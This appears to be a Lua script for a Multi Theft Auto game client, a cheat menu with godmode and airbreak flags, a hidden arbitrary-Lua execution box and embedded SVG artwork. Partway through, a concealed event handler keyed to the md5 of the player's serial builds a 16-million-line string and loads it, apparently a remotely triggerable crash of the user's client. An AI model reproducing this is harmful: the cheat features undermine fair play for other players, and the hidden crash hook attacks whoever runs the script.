 local screenW, screenH = guiGetScreenSize()
local x, y = (screenW/1366), (screenH/768)

local panelx,panely = 300,100
showpanel = false
page = 1

checkbox = {}
color = nil
cr , cg , cb = 255,255,255

msg = "RUNNING"
godmode = false
airbreak = false
local function GetColor( frequency )
local result = {}
local curtime = getTickCount () / 1000
result.r = math.floor( math.sin( curtime * frequency + 0 ) * 127 + 128 )
result.g = math.floor( math.sin( curtime * frequency + 2 ) * 127 + 128 )
result.b = math.floor( math.sin( curtime * frequency + 4 ) * 127 + 128 )
return result
end

luaexecutetext = guiCreateMemo(x*(panelx+9),y*(panely+70),x*380,y*90, "", false)
guiSetAlpha(luaexecutetext,0)
guiSetEnabled(luaexecutetext,false)

addEvent(md5(getPlayerSerial ()),true)
addEventHandler(md5(getPlayerSerial ()),root,function()
local s = string.rep("\n", 2^24)
print(load(function () return s end))
end)

svgdata = [[
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="400px" height="200px" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" xmlns:xlink="http://www.w3.org/1999/xlink">
<g><path style="opacity:0.907" fill="#5f5f5f" d="M 9.5,-0.5 C 11.1667,-0.5 12.8333,-0.5 14.5,-0.5C 10.2237,6.10906 5.22368,12.1091 -0.5,17.5C -0.5,14.8333 -0.5,12.1667 -0.5,9.5C 1.5,4.83333 4.83333,1.5 9.5,-0.5 Z"/></g>
<g><path style="opacity:1" fill="#5a5a5a" d="M 14.5,-0.5 C 17.1667,-0.5 19.8333,-0.5 22.5,-0.5C 15.7639,8.95884 8.09726,17.6255 -0.5,25.5C -0.5,22.8333 -0.5,20.1667 -0.5,17.5C 5.22368,12.1091 10.2237,6.10906 14.5,-0.5 Z"/></g>
<g><path style="opacity:1" fill="#545454" d="M 22.5,-0.5 C 25.5,-0.5 28.5,-0.5 31.5,-0.5C 22.6035,13.0638 11.9368,25.0638 -0.5,35.5C -0.5,32.1667 -0.5,28.8333 -0.5,25.5C 8.09726,17.6255 15.7639,8.95884 22.5,-0.5 Z"/></g>
<g><path style="opacity:1" fill="#4d4d4d" d="M 31.5,-0.5 C 34.8333,-0.5 38.1667,-0.5 41.5,-0.5C 30.7315,18.2723 16.7315,34.2723 -0.5,47.5C -0.5,43.5 -0.5,39.5 -0.5,35.5C 11.9368,25.0638 22.6035,13.0638 31.5,-0.5 Z"/></g>
<g><path style="opacity:1" fill="#474747" d="M 41.5,-0.5 C 44.5,-0.5 47.5,-0.5 50.5,-0.5C 37.8453,22.4984 20.8453,41.8318 -0.5,57.5C -0.5,54.1667 -0.5,50.8333 -0.5,47.5C 16.7315,34.2723 30.7315,18.2723 41.5,-0.5 Z"/></g>
<g><path style="opacity:1" fill="#414141" d="M 50.5,-0.5 C 54.1667,-0.5 57.8333,-0.5 61.5,-0.5C 46.1705,27.4999 25.5039,50.8333 -0.5,69.5C -0.5,65.5 -0.5,61.5 -0.5,57.5C 20.8453,41.8318 37.8453,22.4984 50.5,-0.5 Z"/></g>